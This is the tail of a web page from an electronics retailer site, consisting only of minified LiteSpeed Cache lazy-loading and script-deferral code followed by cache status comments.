<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b98c50df08f694eb571eab50caad8d2b.js?ver=5a5f3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 20:32:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 20:32:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->